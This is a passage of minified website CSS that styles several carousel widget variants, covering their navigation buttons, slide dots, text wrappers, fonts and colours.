0;max-height:70px;height:auto;vertical-align:top}.carousel-widget--variant1__imgWrapper,.js .carousel-widget--variant1__textWrapper>div h3{background:0 0}.js .carousel-widget--variant1__imgWrapper img{-o-object-fit:cover;object-fit:cover;background:0 0}.carousel-widget--variant1__header h2{margin-bottom:0;margin-top:0}.js .carousel-widget--variant1 .carousel-widget--variant1__ctaNext,.js .carousel-widget--variant1 .carousel-widget--variant1__ctaPrev{background:0 0;display:none}.carousel-widget--variant1__contentlist a{background:0 0}.carousel-widget--variant1__contentlist a .carousel-widget--variant1__textWrapper div h3{color:#fff}.carousel-widget--variant1__navigation{width:100%;overflow:scroll;display:-ms-inline-flexbox;display:inline-flex;margin-top:12px;color:#232323;padding:0 20px 15px}@media screen and (min-width:900px){.carousel-widget--variant1__navigation{padding-left:0}}.carousel-widget--variant1__navigation::-webkit-scrollbar{display:none}.carousel-widget--variant1__navigation button{font-size:12px;border:none;padding:12px 15px 0;font-family:CellCSans-Bold;background:0 0;white-space:pre;text-transform:none;position:relative;border-top:2px solid #525252;color:#737373;letter-spacing:.6px}.carousel-widget--variant1__navigation button:focus{outline:0}.carousel-widget--variant1__navigation button:after{content:"";display:block;margin-top:6px;border-bottom:2px solid #525252;border-radius:2px 2px 0 0;position:absolute;top:-10px;left:33%;height:2px;width:30px}.carousel-widget--variant1__navigation button.active{font-family:CellCSans-Bold;color:#fff}.carousel-widget--variant1__navigation button.active:after{content:"";display:block;margin-top:6px;border-bottom:2px solid #e94d10;border-radius:2px 2px 0 0;position:absolute;bottom:-2px;left:33%;height:2px;width:30px}.carousel-widget--variant1__navigation button:first-of-type{padding-left:0}.carousel-widget--variant1__navigation button:first-of-type:after{left:26%}.carousel-widget--variant2{width:100vw!important;margin-left:50%;left:-50vw;position:relative}.js .carousel-widget--variant2 .carousel--variant2__ctaNext,.js .carousel-widget--variant2 .carousel--variant2__ctaPrev,.js .carousel-widget--variant2 .carousel-widget--variant1__ctaNext,.js .carousel-widget--variant2 .carousel-widget--variant1__ctaPrev,.js .carousel-widget--variant2 .carousel-widget--variant2__ctaNext,.js .carousel-widget--variant2 .carousel-widget--variant2__ctaPrev,.js .carousel-widget--variant2 .carousel-widget--variant3__ctaNext,.js .carousel-widget--variant2 .carousel-widget--variant3__ctaPrev,.js .carousel-widget--variant2 .carousel-widget--variant4__ctaNext,.js .carousel-widget--variant2 .carousel-widget--variant4__ctaPrev,.js .carousel-widget--variant2 .scrollableNav--variant1__ctaNext,.js .carousel-widget--variant2 .scrollableNav--variant1__ctaPrev{display:block;position:absolute;top:0;background:rgba(0,0,0,.3);height:100%;width:37px;z-index:3}.js .carousel-widget--variant2 .carousel--variant2__ctaNext div,.js .carousel-widget--variant2 .carousel--variant2__ctaPrev div,.js .carousel-widget--variant2 .carousel-widget--variant1__ctaNext div,.js .carousel-widget--variant2 .carousel-widget--variant1__ctaPrev div,.js .carousel-widget--variant2 .carousel-widget--variant2__ctaNext div,.js .carousel-widget--variant2 .carousel-widget--variant2__ctaPrev div,.js .carousel-widget--variant2 .carousel-widget--variant3__ctaNext div,.js .carousel-widget--variant2 .carousel-widget--variant3__ctaPrev div,.js .carousel-widget--variant2 .carousel-widget--variant4__ctaNext div,.js .carousel-widget--variant2 .carousel-widget--variant4__ctaPrev div,.js .carousel-widget--variant2 .scrollableNav--variant1__ctaNext div,.js .carousel-widget--variant2 .scrollableNav--variant1__ctaPrev div{display:block;line-height:0;padding:0;position:absolute;top:50%;transform:translateY(-50%);background:rgba(0,0,0,.4)}.js .carousel-widget--variant2 .carousel--variant2__ctaNext:hover,.js .carousel-widget--variant2 .carousel--variant2__ctaPrev:hover,.js .carousel-widget--variant2 .carousel-widget--variant1__ctaNext:hover,.js .carousel-widget--variant2 .carousel-widget--variant1__ctaPrev:hover,.js .carousel-widget--variant2 .carousel-widget--variant2__ctaNext:hover,.js .carousel-widget--variant2 .carousel-widget--variant2__ctaPrev:hover,.js .carousel-widget--variant2 .carousel-widget--variant3__ctaNext:hover,.js .carousel-widget--variant2 .carousel-widget--variant3__ctaPrev:hover,.js .carousel-widget--variant2 .carousel-widget--variant4__ctaNext:hover,.js .carousel-widget--variant2 .carousel-widget--variant4__ctaPrev:hover,.js .carousel-widget--variant2 .scrollableNav--variant1__ctaNext:hover,.js .carousel-widget--variant2 .scrollableNav--variant1__ctaPrev:hover{cursor:pointer}.carousel-widget--variant2__header{text-align:center}.carousel-widget--variant2__header h2{line-height:1.3;padding:10px}.carousel-widget--variant2__wrapper{display:block;list-style-type:none;padding:0;margin:0}.js .carousel-widget--variant2__wrapper{display:-ms-flexbox;display:flex}.carousel-widget--variant2__imgWrapper{display:table-cell;vertical-align:middle;width:100px}.carousel-widget--variant2__imgWrapper img{display:block;width:100%;height:auto}.js .carousel-widget--variant2__imgWrapper{display:block;padding:0;width:100%}.carousel-widget--variant2__textWrapper{display:none!important;text-align:left;display:table-cell;vertical-align:top}.carousel-widget--variant2__textWrapper h3{color:silver;font-size:16px;line-height:1.5}.carousel-widget--variant2__textWrapper p{color:silver;line-height:1.5;margin-top:4px}.js .carousel-widget--variant2__textWrapper{display:block;vertical-align:middle;width:100%;padding:8px;height:140px;overflow:hidden}.js .carousel-widget--variant2__textWrapper>div{display:block;overflow:hidden}.carousel-widget--variant2__container{padding:0}.js .carousel-widget--variant2__container{position:relative}.carousel-widget--variant2__slide{padding:0;display:table;width:100%;border-spacing:8px 4px}.carousel-widget--variant2__slide:last-of-type{margin-bottom:4px}.carousel-widget--variant2__slide a{display:table;border-spacing:8px 8px;width:100%}.carousel-widget--variant2__slide a:hover{text-decoration:none}.carousel-widget--variant2__slide a:hover h3{color:#f05a1e}.js .carousel-widget--variant2__slide{display:block}.js .carousel-widget--variant2__slide:first-of-type{margin-top:0}.js .carousel-widget--variant2__slide:last-of-type{margin-bottom:0}.js .carousel-widget--variant2__slide a{border-spacing:0}.carousel-widget--variant2__carousel .owl-dots{margin-top:0!important;top:-35px;text-align:left!important;position:relative;padding-left:15px}@media screen and (min-width:900px){.carousel-widget--variant2__carousel .owl-dots{padding-left:60px;top:-50px}}@media screen and (min-width:900px){.carousel-widget--variant2__carousel .owl-stage-outer{overflow:visible!important}}.carousel-widget--variant2__ctaPrev{left:0}.carousel-widget--variant2__ctaNext{right:0}.carousel-widget--variant2 .owl-theme .owl-dots .owl-dot span{background:0 0;border:2px solid #fff}.carousel-widget--variant2 .owl-theme .owl-dots .owl-dot.active span{background:#fff}.carousel-widget--variant2__featureBanner{display:block;width:100%}.carousel-widget--variant2__featureBanner *{width:100%!important;height:100%}.carousel-widget--variant2__featureBanner div{width:100%}.carousel-widget--variant2__featureBanner div img{width:100%;min-width:320px}.carousel-widget--variant2{margin-top:0;background:0 0}.carousel-widget--variant2 .carousel_select{padding:20px 0;background:#f5f5f5;border-radius:15px 0 15px 15px}.carousel-widget--variant2 .carousel_select.hide{display:none;opacity:0;visibility:hidden}.carousel-widget--variant2 .carousel_select.show{visibility:visible;display:block;opacity:1}.carousel-widget--variant2+.contentList--variant3{border-top:0;margin-top:0}@media screen and (min-width:900px){.carousel-widget--variant2{border-bottom:0}}.carousel-widget--variant2__header{background:0 0;border-top:0}.carousel-widget--variant2__header+.carousel-widget--variant1__container{border-top:0;border-bottom:0;background:0 0}.carousel-widget--variant2__header h2{font-size:16px;text-transform:uppercase;text-align:left;padding:12px 16px;color:#92278f}.carousel-widget--variant2__container{background:green;border-radius:15px}@media screen and (min-width:900px){.carousel-widget--variant2__container{border-top:0}}.js .carousel-widget--variant2__container{padding:20px 0 15px}.carousel-widget--variant2__slide,.carousel-widget--variant2__slide a{background:0 0}.carousel-widget--variant2__slide:first-of-type{margin-top:0}.carousel-widget--variant2__textWrapper{background:0 0;vertical-align:middle}.carousel-widget--variant2__textWrapper h3{background:0 0;color:#2c2c2c;font-weight:500;font-size:14px}.carousel-widget--variant2__textWrapper p{background:0 0;color:#fff}.js .carousel-widget--variant2__textWrapper{background:0 0;height:60px;vertical-align:top}.js .carousel-widget--variant2__textWrapper>div{max-height:46px}.carousel-widget--variant2__imgWrapper,.js .carousel-widget--variant2__textWrapper>div h3{background:0 0}.js .carousel-widget--variant2__imgWrapper img{-o-object-fit:cover;object-fit:cover;background:0 0}.carousel-widget--variant2__header h2{margin-bottom:0;margin-top:0}.js .carousel-widget--variant2 .carousel-widget--variant1__ctaNext,.js .carousel-widget--variant2 .carousel-widget--variant1__ctaPrev{background:0 0;display:none}.carousel-widget--variant2__navigation{width:100%;overflow:scroll;display:-ms-inline-flexbox;display:inline-flex;margin-top:12px;color:#232323}.carousel-widget--variant2__navigation::-webkit-scrollbar{display:none}.carousel-widget--variant2__navigation button{font-size:14px;border:none;padding:0 15px 1px;font-family:WorkSans;background:0 0;white-space:pre}.carousel-widget--variant2__navigation button:after{content:"";display:block;margin-top:6px;border-bottom:3px solid transparent;border-radius:4px 4px 0 0}.carousel-widget--variant2__navigation button.active{font-family:WorkSans-SemiBold;font-weight:500}.carousel-widget--variant2__navigation button.active:after{content:"";display:block;margin-top:6px;border-bottom:3px solid #ffc000;border-radius:4px 4px 0 0}.carousel-widget--variant2__navigation button:first-of-type{padding-left:20px}.carousel-widget--variant2 .owl-nav:nth-of-type(2){display:none}.carousel-widget--variant2 .owl-dots{height:0;top:15px;padding-left:0;left:34%}.carousel-widget--variant2 .owl-dots:nth-of-type(2){display:none}@media screen and (min-width:900px){.carousel-widget--variant2 .owl-dots{padding-left:0;left:48%;top:21px}}.carousel-widget--variant2 .owl-dots .owl-dot span{background:#b8b7b7!important;border:2px solid #b8b7b7!important;margin:5px 4px}.carousel-widget--variant2 .owl-dots .owl-dot.active span{background:#f05a1e!important;border:2px solid #f05a1e!important}.carousel-widget--variant2 div div div .carousel-widget--variant2__carousel .owl-nav+.owl-dots+.owl-nav+.owl-dots,.carousel-widget--variant2__carousel .owl-dots:nth-of-type(2){display:none}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}.js .carousel-widget--variant3 .carousel--variant2__ctaNext,.js .carousel-widget--variant3 .carousel--variant2__ctaPrev,.js .carousel-widget--variant3 .carousel-widget--variant1__ctaNext,.js .carousel-widget--variant3 .carousel-widget--variant1__ctaPrev,.js .carousel-widget--variant3 .carousel-widget--variant2__ctaNext,.js .carousel-widget--variant3 .carousel-widget--variant2__ctaPrev,.js .carousel-widget--variant3 .carousel-widget--variant3__ctaNext,.js .carousel-widget--variant3 .carousel-widget--variant3__ctaPrev,.js .carousel-widget--variant3 .carousel-widget--variant4__ctaNext,.js .carousel-widget--variant3 .carousel-widget--variant4__ctaPrev,.js .carousel-widget--variant3 .scrollableNav--variant1__ctaNext,.js .carousel-widget--variant3 .scrollableNav--variant1__ctaPrev{display:block;position:absolute;top:0;background:rgba(0,0,0,.3);height:100%;width:37px;z-index:3}.js .carousel-widget--variant3 .carousel--variant2__ctaNext div,.js .carousel-widget--variant3 .carousel--variant2__ctaPrev div,.js .carousel-widget--variant3 .carousel-widget--variant1__ctaNext div,.js .carousel-widget--variant3 .carousel-widget--variant1__ctaPrev div,.js .carousel-widget--variant3 .carousel-widget--variant2__ctaNext div,.js .carousel-widget--variant3 .carousel-widget--variant2__ctaPrev div,.js .carousel-widget--variant3 .carousel-widget--variant3__ctaNext div,.js .carousel-widget--variant3 .carousel-widget--variant3__ctaPrev div,.js .carousel-widget--variant3 .carousel-widget--variant4__ctaNext div,.js .carousel-widget--variant3 .carousel-widget--variant4__ctaPrev div,.js .carousel-widget--variant3 .scrollableNav--variant1__ctaNext div,.js .carousel-widget--variant3 .scrollableNav--variant1__ctaPrev div{display:block;line-height:0;padding:0;position:absolute;top:50%;transform:translateY(-50%);background:rgba(0,0,0,.4)}.js .carousel-widget--variant3 .carousel--variant2__ctaNext:hover,.js .carousel-widget--variant3 .carousel--variant2__ctaPrev:hover,.js .carousel-widget--variant3 .carousel-widget--variant1__ctaNext:hover,.js .carousel-widget--variant3 .carousel-widget--variant1__ctaPrev:hover,.js .carousel-widget--variant3 .carousel-widget--variant2__ctaNext:hover,.js .carousel-widget--variant3 .carousel-widget--variant2__ctaPrev:hover,.js .carousel-widget--variant3 .carousel-widget--variant3__ctaNext:hover,.js .carousel-widget--variant3 .carousel-widget--variant3__ctaPrev:hover,.js .carousel-widget--variant3 .carousel-widget--variant4__ctaNext:hover,.js .carousel-widget--variant3 .carousel-widget--variant4__ctaPrev:hover,.js .carousel-widget--variant3 .scrollableNav--variant1__ctaNext:hover,.js .carousel-widget--variant3 .scrollableNav--variant1__ctaPrev:hover{cursor:pointer}.carousel-widget--variant3__header{text-align:center}.carousel-widget--variant3__header h2{line-height:1.3;padding:10px}.carousel-widget--variant3__wrapper{display:block;list-style-type:none;padding:0;margin:0}.js .carousel-widget--variant3__wrapper{display:-ms-flexbox;display:flex}.carousel-widget--variant3__imgWrapper{display:table-cell;vertical-align:middle;width:100px}.carousel-widget--variant3__imgWrapper img{display:block;width:100%;height:auto}.js .carousel-widget--variant3__imgWrapper{display:block;padding:0;width:100%}.carousel-widget--variant3__textWrapper{text-align:left;display:table-cell;vertical-align:top}.carousel-widget--variant3__textWrapper h3{color:silver;font-size:16px;line-height:1.5}.carousel-widget--variant3__textWrapper p{color:silver;line-height:1.5;margin-top:4px}.js .carousel-widget--variant3__textWrapper{display:block;vertical-align:middle;width:100%;padding:8px;height:140px;overflow:hidden}.js .carousel-widget--variant3__textWrapper>div{display:block;overflow:hidden}.carousel-widget--variant3__container{padding:0}.js .carousel-widget--variant3__container{position:relative}.carousel-widget--variant3__slide{padding:0;display:table;width:100%;border-spacing:8px 4px}.carousel-widget--variant3__slide:last-of-type{margin-bottom:4px}.carousel-widget--variant3__slide a{display:table;border-spacing:8px 8px;width:100%}.carousel-widget--variant3__slide a:hover{text-decoration:none}.carousel-widget--variant3__slide a:hover h3{color:#f05a1e}.js .carousel-widget--variant3__slide{display:block}.js .carousel-widget--variant3__slide:first-of-type{margin-top:0}.js .carousel-widget--variant3__slide:last-of-type{margin-bottom:0}.js .carousel-widget--variant3__slide a{border-spacing:0}.carousel-widget--variant3__contentlist{padding:20px;display:inline-block;width:100%}.carousel-widget--variant3__contentlist a{display:block;height:55px;background:#fff;border-radius:7.1px;padding:2.5px;margin-bottom:5px}.carousel-widget--variant3__contentlist a img{width:50px;margin-right:9px;border-radius:5.3px}.carousel-widget--variant3__contentlist a div{float:left}.carousel-widget--variant3__contentlist a div:first-of-type{width:auto}.carousel-widget--variant3__contentlist a div:last-of-type{padding:0;width:calc(100% - 59px);height:auto}.carousel-widget--variant3__contentlist a div h3{height:50px;line-height:50px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:WorkSans-SemiBold;font-weight:500;font-size:12px}.carousel-widget--variant3__contentlist div{width:100%}.carousel-widget--variant3__contentlist div:last-of-type a{margin-bottom:0}@media screen and (min-width:900px){.carousel-widget--variant3__contentlist div{width:50%;float:left}.carousel-widget--variant3__contentlist div a{margin-right:2.5px}.carousel-widget--variant3__contentlist div:nth-of-type(2n) a{margin-right:0;margin-left:2.5px}}.carousel-widget--variant3__carousel{padding:20px 0;margin-left:20px}.carousel-widget--variant3__carousel a img{border-radius:7px}@media screen and (min-width:900px){.carousel-widget--variant3__carousel{width:calc(100% - 40px)!important}}.carousel-widget--variant3__ctaPrev{left:0}.carousel-widget--variant3__ctaNext{right:0}.carousel-widget--variant3__feature{margin-top:10px}.carousel-widget--variant3__feature-header{background:#f5f5f5;margin-bottom:15px;height:26px}.carousel-widget--variant3__feature-header h3{padding:0 10px;font-family:WorkSans-SemiBold;font-size:14px;font-weight:700;font-stretch:normal;font-style:normal;letter-spacing:.17px;color:#232323;height:26px;margin-top:5px;margin-bottom:5px;display:inline-block}.carousel-widget--variant3__feature-list{display:table;width:auto;margin:0 auto;padding:0 10px;text-align:center}.carousel-widget--variant3__feature-list-item{list-style:none;display:table-cell;vertical-align:top}.carousel-widget--variant3__feature-list-item a{display:block;margin:0 7px}.carousel-widget--variant3__feature-list-item a div{display:block;width:auto}.carousel-widget--variant3__feature-list-item a div img{margin:0 auto;width:80px}.carousel-widget--variant3__feature-list-item a .carousel-widget--variant3__textWrapper{margin-top:5px;width:auto;height:30px;overflow:hidden;max-width:86px;padding-right:0;padding-top:0}.carousel-widget--variant3__feature-list-item a .carousel-widget--variant3__textWrapper .title_text{font-size:12px}.carousel-widget--variant3__feature-list-item:last-of-type{padding-right:0}.carousel-widget--variant3{margin-top:0;background:0 0}.carousel-widget--variant3 .carousel_select{background:#f5f5f5;border-radius:15px 0 15px 15px;overflow:hidden}.carousel-widget--variant3 .carousel_select.show{visibility:visible;display:block;opacity:1}.carousel-widget--variant3+.contentList--variant3{border-top:0;margin-top:0}@media screen and (min-width:900px){.carousel-widget--variant3{border-bottom:0}}.carousel-widget--variant3__header{background:0 0;border-top:0}.carousel-widget--variant3__header+.carousel-widget--variant1__container{border-top:0;border-bottom:0;background:0 0}.carousel-widget--variant3__header h2{font-size:16px;text-transform:uppercase;text-align:left;padding:12px 16px;color:#92278f}.carousel-widget--variant3__container{background:green;border-radius:15px}@media screen and (min-width:900px){.carousel-widget--variant3__container{border-top:0}}.js .carousel-widget--variant3__container{padding:20px 0 15px}.carousel-widget--variant3__slide,.carousel-widget--variant3__slide a{background:0 0}.carousel-widget--variant3__slide:first-of-type{margin-top:0}.carousel-widget--variant3__textWrapper{background:0 0;vertical-align:middle}.carousel-widget--variant3__textWrapper h3{background:0 0;color:#2c2c2c;font-weight:500;font-size:14px}.carousel-widget--variant3__textWrapper p{background:0 0;color:#fff}.js .carousel-widget--variant3__textWrapper{background:0 0;height:60px;vertical-align:top}.js .carousel-widget--variant3__textWrapper>div{max-height:46px}.carousel-widget--variant3__imgWrapper,.js .carousel-widget--variant3__textWrapper>div h3{background:0 0}.js .carousel-widget--variant3__imgWrapper img{-o-object-fit:cover;object-fit:cover;background:0 0}.carousel-widget--variant3__header h2{margin-bottom:0;margin-top:0}.js .carousel-widget--variant3 .carousel-widget--variant1__ctaNext,.js .carousel-widget--variant3 .carousel-widget--variant1__ctaPrev{background:0 0;display:none}.carousel-widget--variant3__navigation{width:100%;overflow:scroll;display:-ms-inline-flexbox;display:inline-flex;margin-top:12px;color:#232323}.carousel-widget--variant3__navigation::-webkit-scrollbar{display:none}.carousel-widget--variant3__navigation button{font-size:14px;border:none;padding:0 15px 1px;font-family:WorkSans;background:0 0;white-space:pre}.carousel-widget--variant3__navigation button:after{content:"";display:block;margin-top:6px;border-bottom:3px solid transparent;border-radius:4px 4px 0 0}.carousel-widget--variant3__navigation button.active{font-family:WorkSans-SemiBold;font-weight:500}.carousel-widget--variant3__navigation button.active:after{content:"";display:block;margin-top:6px;border-bottom:3px solid #ffc000;border-radius:4px 4px 0 0}.carousel-widget--variant3__navigation button:first-of-type{padding-left:20px}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}.carousel-widget--variant4{margin-top:8px}.js .carousel-widget--variant4 .carousel--variant2__ctaNext,.js .carousel-widget--variant4 .carousel--variant2__ctaPrev,.js .carousel-widget--variant4 .carousel-widget--variant1__ctaNext,.js .carousel-widget--variant4 .carousel-widget--variant1__ctaPrev,.js .carousel-widget--variant4 .carousel-widget--variant2__ctaNext,.js .carousel-widget--variant4 .carousel-widget--variant2__ctaPrev,.js .carousel-widget--variant4 .carousel-widget--variant3__ctaNext,.js .carousel-widget--variant4 .carousel-widget--variant3__ctaPrev,.js .carousel-widget--variant4 .carousel-widget--variant4__ctaNext,.js .carousel-widget--variant4 .carousel-widget--variant4__ctaPrev,.js .carousel-widget--variant4 .scrollableNav--variant1__ctaNext,.js .carousel-widget--variant4 .scrollableNav--variant1__ctaPrev{display:block;position:absolute;top:0;background:rgba(0,0,0,.3);height:100%;width:37px;z-index:3}.js .carousel-widget--variant4 .carousel--variant2__ctaNext div,.js .carousel-widget--variant4 .carousel--variant2__ctaPrev div,.js .carousel-widget--variant4 .carousel-widget--variant1__ctaNext div,.js .carousel-widget--variant4 .carousel-widget--variant1__ctaPrev div,.js .carousel-widget--variant4 .carousel-widget--variant2__ctaNext div,.js .carousel-widget--variant4 .carousel-widget--variant2__ctaPrev div,.js .carousel-widget--variant4 .carousel-widget--variant3__ctaNext div,.js .carousel-widget--variant4 .carousel-widget--variant3__ctaPrev div,.js .carousel-widget--variant4 .carousel-widget--variant4__ctaNext div,.js .carousel-widget--variant4 .carousel-widget--variant4__ctaPrev div,.js .carousel-widget--variant4 .scrollableNav--variant1__ctaNext div,.js .carousel-widget--variant4 .scrollableNav--variant1__ctaPrev div{display:block;line-height:0;padding:0;position:absolute;top:50%;transform:translateY(-50%);background:rgba(0,0,0,.4)}.js .carousel-widget--variant4 .carousel--variant2__ctaNext:hover,.js .carousel-widget--variant4 .carousel--variant2__ctaPrev:hover,.js .carousel-widget--variant4 .carousel-widget--variant1__ctaNext:hover,.js .carousel-widget--variant4 .carousel-widget--variant1__ctaPrev:hover,.js .carousel-widget--variant4 .carousel-widget--variant2__ctaNext:hover,.js .carousel-widget--variant4 .carousel-widget--variant2__ctaPrev:hover,.js .carousel-widget--variant4 .carousel-widget--variant3__ctaNext:hover,.js .carousel-widget--variant4 .carousel-widget--variant3__ctaPrev:hover,.js .carousel-widget--variant4 .carousel-widget--variant4__ctaNext:hover,.js .carousel-widget--variant4 .carousel-widget--variant4__ctaPrev:hover,.js .carousel-widget--variant4 .scrollableNav--variant1__ctaNext:hover,.js .carousel-widget--variant4 .scrollableNav--variant1__ctaPrev:hover{cursor:pointer}.carousel-widget--variant4__header{text-align:center}.carousel-widget--variant4__header h2{line-height:1.3;padding:10px}.carousel-widget--variant4__wrapper{display:block;list-style-type:none;padding:0;margin:0}.js .carousel-widget--variant4__wrapper{display:-ms-flexbox;display:flex}.carousel-widget--variant4__imgWrapper{display:table-cell;vertical-align:middle;width:100px}.carousel-widget--variant4__imgWrapper img{display:block;width:100%;height:auto}.js .carousel-widget--variant4__imgWrapper{display:block;padding:0;width:100%}.carousel-widget--variant4__textWrapper{text-align:left;display:table-cell;vertical-align:top;padding-bottom:0!important}.carousel-widget--variant4__textWrapper h3{font-size:16px;line-height:1.5}.carousel-widget--variant4__textWrapper p{color:silver;line-height:1.5;background:#fff;margin-top:4px}.js .carousel-widget--variant4__textWrapper{display:block;vertical-align:middle;width:100%;padding:8px;height:140px;overflow:hidden}.js .carousel-widget--variant4__textWrapper>div{display:block;max-height:124px;overflow:hidden}.carousel-widget--variant4__container{padding:0}.js .carousel-widget--variant4__container{position:relative}.carousel-widget--variant4__slide{padding:0;display:table;width:100%;border-spacing:8px 4px}.carousel-widget--variant4__slide:last-of-type{margin-bottom:4px}.carousel-widget--variant4__slide a{display:table;border-spacing:8px 8px;width:100%}.carousel-widget--variant4__slide a:hover{text-decoration:none}.carousel-widget--variant4__slide a:hover h3{color:#f05a1e}.js .carousel-widget--variant4__slide{display:block}.js .carousel-widget--variant4__slide:first-of-type{margin-top:0}.js .carousel-widget--variant4__slide:last-of-type{margin-bottom:0}.js .carousel-widget--variant4__slide a{border-spacing:0}.carousel-widget--variant4__contentlist{padding:20px 20px 10px;display:inline-block;width:100%}.carousel-widget--variant4__contentlist a{display:block;height:55px;background:#fff;border-radius:7.1px;padding:2.5px;margin-bottom:5px}.carousel-widget--variant4__contentlist a img{width:50px;margin-right:9px;border-radius:5.3px}.carousel-widget--variant4__contentlist a div{float:left}.carousel-widget--variant4__contentlist a div:first-of-type{width:auto}.carousel-widget--variant4__contentlist a div:last-of-type{padding:0;width:calc(100% - 59px);height:auto}.carousel-widget--variant4__contentlist a div h3{height:50px;line-height:50px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:WorkSans-SemiBold;font-size:12px;font-weight:500}.carousel-widget--variant4__contentlist div{width:100%}.carousel-widget--variant4__contentlist div:last-of-type a{margin-bottom:0}@media screen and (min-width:900px){.carousel-widget--variant4__contentlist div{width:50%;float:left}.carousel-widget--variant4__contentlist div a{margin-right:2.5px}.carousel-widget--variant4__contentlist div:nth-of-type(2n) a{margin-right:0;margin-left:2.5px}}.carousel-widget--variant4__contentlist .single_post{width:100%;height:70px}.carousel-widget--variant4__carousel{padding:20px 0 12px;margin-left:20px}.carousel-widget--variant4__carousel a img{border-radius:7px}@media screen and (min-width:900px){.carousel-widget--variant4__carousel{width:calc(100% - 40px)!important}}.carousel-widget--variant4__ctaPrev{left:0}.carousel-widget--variant4__ctaNext{right:0}.carousel-widget--variant4__feature{margin-top:10px}.carousel-widget--variant4__feature-header{background:#f5f5f5;margin-bottom:15px;height:26px}.carousel-widget--variant4__feature-header h3{padding:0 10px;font-family:WorkSans-SemiBold;font-size:14px;font-weight:700;font-stretch:normal;font-style:normal;letter-spacing:.17px;color:#232323;height:26px;margin-top:5px;margin-bottom:5px;display:inline-block}.carousel-widget--variant4__feature-list{display:table;width:auto;margin:0 auto;padding:0 10px;text-align:center}.carousel-widget--variant4__feature-list-item{list-style:none;display:table-cell;vertical-align:top}.carousel-widget--variant4__feature-list-item a{display:block;margin:0 7px}.carousel-widget--variant4__feature-list-item a div{display:block;width:auto}.carousel-widget--variant4__feature-list-item a div img{margin:0 auto;width:80px}.carousel-widget--variant4__feature-list-item a .carousel-widget--variant4__textWrapper{margin-top:5px;width:auto;height:30px;overflow:hidden;max-width:86px;padding-right:0;padding-top:0}.carousel-widget--variant4__feature-list-item a .carousel-widget--variant4__textWrapper .title_text{font-size:12px}.carousel-widget--variant4__feature-list-item:last-of-type{padding-right:0}.carousel-widget--variant4{padding-bottom:0;margin-top:0;background:0 0}.carousel-widget--variant4 .carousel_select{background:#f5f5f5;border-radius:15px 0 15px 15px;overflow:hidden}.carousel-widget--variant4 .carousel_select.hide{display:none;opacity:0;visibility:hidden}.carousel-widget--variant4 .carousel_select.show{visibility:visible;display:block;opacity:1}.carousel-widget--variant4+.contentList--variant3{border-top:0;margin-top:0}@media screen and (min-width:900px){.carousel-widget--variant4{border-bottom:0}}.carousel-widget--variant4__header{background:0 0;border-top:0}.carousel-widget--variant4__header+.carousel-widget--variant1__container{border-top:0;border-bottom:0;background:0 0}.carousel-widget--variant4__header h2{font-size:16px;text-transform:uppercase;text-align:left;padding:12px 16px;color:#92278f}.carousel-widget--variant4__container{background:green;border-radius:15px}@media screen and (min-width:900px){.carousel-widget--variant4__container{border-top:0}}.js .carousel-widget--variant4__container{padding:20px 0 15px}.carousel-widget--variant4__slide,.carousel-widget--variant4__slide a{background:0 0}.carousel-widget--variant4__slide:first-of-type{margin-top:0}.carousel-widget--variant4__textWrapper{background:0 0;vertical-align:middle}.carousel-widget--variant4__textWrapper h3{font-family:WorkSans;font-size:12px;font-weight:400;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:normal;color:#414141;background:0 0}.carousel-widget--variant4__textWrapper h3.title_text{font-family:WorkSans-SemiBold;font-size:14px}.carousel-widget--variant4__textWrapper p{font-family:WorkSans;font-size:12px;font-weight:400;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:normal;color:#414141;background:0 0}.js .carousel-widget--variant4__textWrapper{background:0 0;max-height:55px;height:auto;vertical-align:top}.carousel-widget--variant4__imgWrapper,.js .carousel-widget--variant4__textWrapper>div h3{background:0 0}.js .carousel-widget--variant4__imgWrapper img{-o-object-fit:cover;object-fit:cover;background:0 0}.carousel-widget--variant4__header h2{margin-bottom:0;margin-top:0}.js .carousel-widget--variant4 .carousel-widget--variant1__ctaNext,.js .carousel-widget--variant4 .carousel-widget--variant1__ctaPrev{background:0 0;display:none}.carousel-widget--variant4__navigation{width:100%;overflow:scroll;display:-ms-inline-flexbox;display:inline-flex;margin-top:12px;color:#232323}.carousel-widget--variant4__navigation::-webkit-scrollbar{display:none}.carousel-widget--variant4__navigation button{font-size:14px;border:none;padding:0 15px 1px;font-family:WorkSans;background:0 0;white-space:pre}.carousel-widget--variant4__navigation button:after{content:"";display:block;margin-top:6px;border-bottom:3px solid transparent;border-radius:4px 4px 0 0}.carousel-widget--variant4__navigation button.active{font-family:WorkSans-SemiBold;font-weight:500}.carousel-widget--variant4__navigation button.active:after{content:"";display:block;margin-top:6px;border-bottom:3px solid #ffc000;border-radius:4px 4px 0 0}.carousel-widget--variant4__navigation button:first-of-type{padding-left:20px}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}.carousel--variant1{margin-top:10px}.js .carousel--variant1{display:block}.carousel--variant1__header{background:#34393B;text-align:center}.carousel--variant1__header h2{font-size:16px;line-height:1.3;padding:10px}.carousel--variant1__wrapper{display:block}.js .carousel--variant1__wrapper{display:-ms-flexbox;display:flex}.carousel--variant1__imgWrapper{display:table-cell;vertical-align:middle;background:#fff}.carousel--variant1__imgWrapper img{display:block;height:auto;width:100px}.carousel--variant1__imgWrapper picture{display:none}.js .carousel--variant1__imgWrapper{padding:0}.js .carousel--variant1__imgWrapper picture{display:block}.single .carousel--variant1__imgWrapper img{height:169px;-o-object-fit:cover;object-fit:cover}@media screen and (min-width:620px){.single .carousel--variant1__imgWrapper img{height:225px}}.carousel--variant1__textWrapper{text-align:left;display:table-cell}.carousel--variant1__textWrapper h3{font-size:16px;line-height:1.56;background:#202020;padding:10px;font-weight:700}.carousel--variant1__textWrapper a{color:#fff}.carousel--variant1__textWrapper a:hover{text-decoration:none}.carousel--variant1__textWrapper p{font-size:16px;color:silver;line-height:1.56;background:#202020;padding:10px}.js .carousel--variant1__textWrapper{display:block;overflow:hidden}.js .carousel--variant1__textWrapper h3{line-height:1.65;height:30px;overflow:hidden}.js .carousel--variant1__textWrapper h3,.js .carousel--variant1__textWrapper p{padding:0;color:#fff}.js .carousel--variant1__textWrapper p{display:block;margin-top:10px;height:50px;overflow:hidden}.carousel--variant1__container{height:100%;margin-left:auto;margin-right:auto;background:#434A4D}.js 